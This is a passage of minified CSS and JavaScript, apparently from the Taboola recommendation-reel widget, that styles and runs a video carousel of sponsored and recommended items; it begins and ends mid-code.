.trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg path { fill: ${r}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; background: transparent; border: 2px solid #ffffff; box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); color: #ffffff; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { width: 23px; height: 20px; margin: 2px 0 0 6px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { display: none; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; left: 4%; box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); margin: 0; top: 30px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { top: 14px; left: 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 4px !important; margin: 0 1%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .item-label-href { height: 60px; padding: 0 14px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .item-label-href .video-label-box .branding { top: -38px; max-width: calc(100% - 115px); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls { bottom: 70px; padding: 0 14px; height: 36px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls > span { padding: 0 14px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls .tbl-mute-off { padding: 0 15px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button { bottom: 70px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more { bottom: 70px; margin-right: 14px; padding: 0 12px; height: 35px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more svg { width: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more { top: 14px; left: 14px; width: 115px; height: 35px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm { border-radius: 0; margin: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: flex-end; flex-direction: column; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box.trc-main-label { padding: 8px 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .branding { top: 0; transform: translateY(-50%); font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: space-between; top: 45%; transform: translateY(-50%); width: 100%; margin: 0 0; padding: 0 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls > span { padding: 0 5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls > span svg { height: 16px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-play, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-mute-off { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more { height: 2.0em; width: 8.2em; padding: 4px 0; font-size: 0.5em; margin: 5px 10px; border: 1px solid #FFFFFF; bottom: 8% !important; transform: translateY(-50%); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more svg { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover svg { height: 9.5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad svg { margin: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 3px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider { max-width: 400px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container { height: 0.7em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container .tbl-slider-title { font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container .tbl-slider-close-btn svg path { stroke: #000000; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div { margin: 0 !important; border-radius: 0; padding: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 60px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { width: 95%; right: 2.5%; padding: 0 !important; top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 3px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 57px; padding: 0 14px; left: 0 !important; justify-content: flex-end; flex-direction: column; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { padding: 10px 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { margin: 0 !important; font-size: 0.6em; -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .branding { top: 30%; transform: translateY(-50%); left: 3.5%; display: block !important; font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: space-between; top: 45%; transform: translateY(-50%); width: 100%; margin: 0 0; padding: 0 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls > span { padding: 0 5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls > span svg { height: 16px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-mute-off, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-play { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button { bottom: 65px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { height: 2.0em; width: 8.2em; padding: 4px 0; font-size: 0.5em; margin: 5px 10px; bottom: 13%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { margin: 0 3px; height: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg { height: 9.5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { width: 18px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-text-under-controls { display: block; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-text-under-controls { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad { border: 1px solid #ffffff; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { top: unset; bottom: 0; height: 6px; background: none; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 4px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: auto; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar-sc-unit.tbl-reco-reel-progressBar-active-sc-unit { display: block !important; width: 100% !important; top: unset !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { height: 1.5em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 4px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; }`)}function updateItemIndicator(e,t){e&&(e.textContent=t)}function addCurrentItemIndicator(e,t){const r=document.createElement("div");r.className="tbl-rr-item-indicator";const i=document.createElement("span");i.className="tbl-rr-current-indicator",i.textContent="1";const o=document.createElement("span");return o.textContent=` / ${t}`,r.appendChild(i),r.appendChild(o),e.appendChild(r),i}function getModeProperty(e,t){return e.trc.getProperty(e.mode_name,t,e.propertiesOverride)}function _createVideoTag(e){const t=document.createElement("video"),r=TRC.URL.prototype.switchProtocol.call(e,TRC.PROTOCOL),[i]=r.split("!-#");return t.setAttribute("preload","auto"),t.setAttribute("src",`${i}`),t.muted=!0,t.load&&t.load(),t}function getPlacementItemType(e){return e[VIDEO_URL_ATTRIBUTE]?"VOC":e["is-syndicated"]?"SC":e["is-native"]?"NT":e["is-in-network"]?"AE":e["is-dc"]?"TN":"OC"}function _createWrapper(){const e=document.createElement("div");return e.className="tbl-vrl-video-wrapper",e}function getPublisherConfigValue(e,t){return e.trc.global[t]}!function(){const e={RECO_REEL:"tbl-reco-reel story-widget",PROGRESS_BAR:"tbl-reco-reel-progressBar tbl-story-progressBar",PROGRESS_BAR_WRAPPER:"tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp",PROGRESS_BAR_WRAPPER_TEXT_OVER:"tbl-reco-reel-progressBar-wrp-text-over tbl-story-progressBar-wrp-text-over",STORY_PROGRESS_BAR_OVERFLOW_WRAPPER:"tbl-story-progressBar-overflow-wrp",PROGRESS_BAR_OVERFLOW_WRAPPER:"tbl-reco-reel-progressBar-overflow-wrp",PROGRESS_BAR_SC_WRAPPER:"tbl-reco-reel-progressBar-sc",PROGRESS_BAR_SC_UNIT:"tbl-reco-reel-progressBar-sc-unit",PROGRESS_BAR_ACTIVE_SC_UNIT:"tbl-reco-reel-progressBar-active-sc-unit",TOUCH_DEVICE:"tbl-reco-reel-touch-device tbl-story-touch-device",DESKTOP:"tbl-reco-reel-desktop tbl-story-desktop",TEXT_OVER:"tbl-reco-reel-text-over story-widget-text-over",TEXT_UNDER_SLIDE_IN:"tbl-reco-reel-text-under-slide-in story-widget-text-under-slide-in",TEXT_UNDER_RTL:"tbl-reco-reel-text-under-rtl story-widget-text-under-rtl",SHOW_ITEM:"tbl-show-item",NEXT_ITEM:"tbl-next-item",REMOVE_LEFT:"tbl-remove-item",REMOVE_RIGHT:"tbl-remove-item-to-right",IMAGE_HOLDER:"thumbBlock_holder",ITEM_IMAGE:"thumbBlock",ZOOM_IN:TRC.Browser.ie?"":"tbl-zoom-in-item",PROGRESS_RUNNER:"tbl-progress-runner",PROGRESS_ANIM:"tbl-progress-anim",PREVENT_CLICK:"tbl-prevent-click-progressBar",ARROW_BUTTON:"tbl-arrow-btn",CLICKABLE_AREA:"tbl-clickable-area-btn",TEXT_UNDER_CONTROLS:"tbl-text-under-controls",HIDDEN:"tbl-hidden",MEDIUM:"tbl-tvrl-md",SMALL:"tbl-tvrl-sm",LABEL_SHOW:"label-show",ANIMATION_ZOOM_IN:"tbl-animation-zoom-In",HIDDEN_IN_BACKGROUND:"tbl-rr-hidden-container",INITIATED:"tbl-rr-initiated",SPLASH_SCREEN:"tbl-reel-splash-screen",SPLASH_SCREEN_SPINNER:"tbl-splash-spinner",SPLASH_SCREEN_LOGO:"tbl-splash-logo",SHOWING_SYNDICATED_ITEM:"tbl-syndicated-item",SPONSORED_SKIP_BUTTON:"tbl-rr-skip",DEMAND_ANCHOR_ELEMENT:"tbl-anchor-for-demand-first-reel"},t={DISCOVER:"discover",SKIP_AD:"skip-ad",READ_MORE:"read-more"},r={SLIDE_OUT_LEFT:"tbl-animation-slide-out-left",SLIDE_OUT_RIGHT:"tbl-animation-slide-out-right",SLIDE_FADE_OUT:"tbl-animation-fade-out",PROGRESS_BAR_ANIMATION:"tbl-animation-progress-bar"},i={LABELS:".item-label-href",LABELS_BOX:".item-label-href .video-label-box",LABELS_BRANDING:".item-label-href .branding",LABELS_GRADIENT_CONTAINER:"tbl-text-over-container",LABELS_GRADIENT_OVERLAY:"tbl-text-over",LABELS_ALIGN:"tbl-text-over-align",LABELS_ALIGN_LEFT:"tbl-text-over-labels-left",LABELS_ALIGN_RIGHT:"tbl-text-over-labels-right",VIDEO_TITLE:"video-title"},o=[r.SLIDE_OUT_LEFT,r.SLIDE_OUT_RIGHT,r.SLIDE_FADE_OUT],n=56,a=.15,s=100,l=300,c=270,d=-38,p=-35,h=576,u=390,m=[CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.FORWARD],g={play:ANIMATION_STATUS.RUNNING,pause:ANIMATION_STATUS.PAUSED};let b=CONTROL_BUTTONS$1;class f{constructor(t){this.props=f.GetRecommendationReelProps(t),this.isActive=!1,this.isPausedByUser=!1,this.finishFirstCycle=!1,this.browserWidth=TRC.dom.getWindowWidth()||f.getDefaultWidthByDevice(),this.internalc=t.internalContainer,this.internalParent=this.internalc.parentNode,this.mainContainer=t.container,this.rboxContainer=this.mainContainer.firstElementChild,this.rbox=t,this.setNumOfItems(t.responsiveRules),this.items=Array.prototype.slice.call(t.boxes,0,this.amountOfItems),this.amountOfSyndicatedItems=this.setNumOfSyndicatedItems(),this.intervalLength=this.props.recoReelInterval,this.debugWidget=-1!==window.location.search.indexOf("tbl-debug=true"),this.isTouchDevice=TRC.Device.isTouchDevice,this.deviceType=this.isTouchDevice?e.TOUCH_DEVICE:e.DESKTOP,this.calcImageHeight(),this.thumbnailPosition=t.getThumbnailPosition(),this.isTextOver="under"===this.thumbnailPosition,this.direction=f.getDirection(t),this.isTextUnderSlideIn=this.props.isTextUnderSlideIn&&!this.isTextOver,this.enableSlider=this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_SLIDER),this.initiateVideoReel(),this.itemThumbnailList=[],this.visibleItemList=[],this.enableCta=this.shouldEnableCta(),this.enableIndexNumbers=this.videoReel&&this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_INDEX_NUMBERS),this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session"),this.isWithTvrlLayout&&(b=TVRL_CONTROL_BUTTONS$1),this.enableSlider&&this.initSlider(),this.isWithLabelAnimation=this.isTextUnderSlideIn&&!this.isWithVideoLayout,this.state={previousItem:null,showItem:this.items[0],showNextItem:this.items[1],activePB:null,previousPosition:null,currentPosition:0},this.instanceType=this.getInstanceType(),!f.cssLoaded&&f.setDefaultCss(),this.addSplashScreen();const r=TRC.listen("trcContentReady",e=>{e.container===this.mainContainer&&this.initContainer(r)})}initSlider(){this.videoReel&&this.stopShowingSlider()?this.enableSlider=!1:this.recommendationReelSlider=RecommendationReelSlider.getInstance(this)}initiateVideoReel(){this.videoReel=VideoReel.initiate(this.rbox,this.props),this.videoReel&&!this.isTextOver?(this.isWithVideoLayout=this.videoReel.isWithVideoLayout(),this.isWithTvrlLayout=this.videoReel.isWithTvrlLayout(),this.isWithVideoLayout&&(this.isTextUnderSlideIn=!0)):this.isWithVideoLayout=!1}static getDefaultWidthByDevice(){return window.taboolaMobile&&window.taboolaBridge||TRC.dom.isSmartPhone()?360:TRC.dom.isTablet()?768:TRC.dom.isDesktop()?1280:360}static shouldInitRecommendationReel(e){return TRC.util.isTrue(f.getProperty(e,"recommendationReel","storyWidget"))}static GetRecommendationReelProps(e){return{recoReelInterval:f.getProperty(e,"interval","storyWidget-story-interval")||DEFAULT_REEL_INTERVAL,isTextUnderSlideIn:TRC.util.isTrue(f.getProperty(e,"enable-text-under-slide-in","storyWidget-recommendation-reel-enable-text-under-slide-in")),waitForVideoDemand:TRC.util.isTrue(f.getProperty(e,"wait-for-video-demand","recommendationReel-wait-for-video-demand")),isWithSplashScreen:TRC.util.isTrue(f.getProperty(e,"recommendationReel-splash-screen")),allowedSlidersPerSession:f.getProperty(e,CLIENT_PROPERTIES.SLIDER_ALLOWED_IN_SESSION)||1}}static getProperty(e,t,r){return e.trc.getProperty(e.mode_name,t,e.propertiesOverride)||e.trc.getProperty(e.mode_name,r,e.propertiesOverride)}static setTextOverForRecommendationReel(e,t){const r=document.createElement("span"),o=this.getDirection(e);TRC.dom.addClass(r,i.LABELS_GRADIENT_OVERLAY),t.link.appendChild(r),TRC.dom.addClass(t.link,i.LABELS_GRADIENT_CONTAINER),this.alignLabelsBox(t,o),this.addArrowIcon(t.link,o)}getBooleanProperty(e){return TRC.util.isTrue(this.rbox.trc.getProperty(this.rbox.mode_name,e,this.rbox.propertiesOverride))}calcImageHeight(){this.imageHeight=f.getOuter("height",this.items[0].querySelector(`.${e.IMAGE_HOLDER}`)),this.imageWidth=f.getOuter("width",this.items[0].querySelector(`.${e.IMAGE_HOLDER}`))}initContainer(t){try{t.remove();const r=this.getRecoReelTypeContainerClass();setTimeout(()=>{this.container=this.mainContainer.querySelector(".trc_rbox_container"),TRC.dom.addClass(this.container,`${e.RECO_REEL} ${r} ${this.deviceType}`),TRC.dom.addClass(this.internalc,"tbl-recommendation-reel");const t=this.toggleSizeClassOnDesktop();t&&this.toggleWidgetFooterVisibility("hide"),this.init(),this.props.waitForVideoDemand&&(this.toggleContainerExpandClass("addClass"),this.waitForVideoDemandReady())},0)}catch(e){__trcError("error on reco reel initialisation",e)}}init(){this.isTextUnderSlideIn&&(this.addLabelsBoxAnimatedElements(),this.calcLabelBoxSizes()),this.calcImageHeight(),this.buildRecommendationReel(),this.setDynamicCss(),TRC.dispatch("widgetHeightReady"),this.resizeIfAMPFeed(),this.enableSlider&&this.recommendationReelSlider.createSlider(this);const e=this.getIntersectionOptions();TRC.intersections.observe(e),this.listenToExternalEvents()}listenToExternalEvents(){TRC.listen("startRecoReel",e=>{e.container===this.mainContainer&&(this.isForcedStopped=!1,this.startTheReel())}),TRC.listen("stopRecoReel",e=>{e.container===this.mainContainer&&(this.stopTheReel(),this.isForcedStopped=!0)})}addSplashScreen(){const{props:e}=this;if(!e.isWithSplashScreen||e.waitForVideoDemand)return;const t=this.rbox.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo"),r=this.splashScreen=y(t);this.internalc.appendChild(r)}createAnchorForDemandFirstReel(){const t=this.demandAnchor=document.createElement("div");t.className=e.DEMAND_ANCHOR_ELEMENT,t.style.height=this.internalc.style.height,this.internalParent.appendChild(t)}waitForVideoDemandReady(){this.toggleWidgetFooterVisibility("hide"),this.createAnchorForDemandFirstReel(),_(this.internalc,"none");const e=TRC.listen("showVideoRecoReel",()=>{e&&e.remove(),this.sendEvent("DVR-available"),this.getReadyToPlay()})}getReadyToPlay(){this.props.waitForVideoDemand=!1,this.isWaitingForDemandToFinish=!0,this.toggleWidgetFooterVisibility("show"),this.toggleContainerExpandClass("removeClass");const e=this.videoReel;e&&e.startLoading(),this.startTheReel()}handleVisibilityAfterDemand(){this.demandAnchor&&this.demandAnchor.remove(),_(this.internalc,null),this.videoReel&&this.videoReel.alignVerticalVideos(),this.isTextUnderSlideIn&&setTimeout(()=>{const e=this.calcCardHeight();this.recalculateWidgetSize(e),this.calcLabelBoxSizes()})}toggleWidgetFooterVisibility(t){if(this.widgetFooter=this.widgetFooter||this.mainContainer.querySelector(".trc-widget-footer"),this.widgetFooter){const r="hide"===t?"addClass":"removeClass";TRC.dom[r](this.widgetFooter,`${e.HIDDEN}`)}}toggleContainerExpandClass(t){this.mainContainer&&TRC.dom[t](this.mainContainer,`${e.HIDDEN_IN_BACKGROUND}`)}getIntersectionOptions(){const e=this.getBooleanProperty(CLIENT_PROPERTIES.AUTO_PAUSE),t={targetElement:this.internalc,onEnter:e?this.togglePlayState.trcBind(this):this.startTheReel.trcBind(this),onExit:e?this.togglePauseState.trcBind(this):this.stopTheReel.trcBind(this)};return e&&(t.threshold=[.5]),t}resizeIfAMPFeed(){try{TRC&&TRC.isAMP&&TRC.amp&&"function"==typeof TRC.amp.sendAMPFeedResize&&this.rbox&&this.rbox.isFeedCard&&TRC.amp.sendAMPFeedResize()}catch(e){__trcWarn("error in resize amp feed",e)}}createSkipButton(){const e=this.isWithVideoLayout&&this.videoReel.isWithSkipButton();if(!e)return;const t=v();this.internalParent.appendChild(t),t.addEventListener("click",e=>{e.preventDefault(),this.goToNextSlide(CONTROL_BUTTON_TYPES.FORWARD)})}createAdditionalButtons(){const 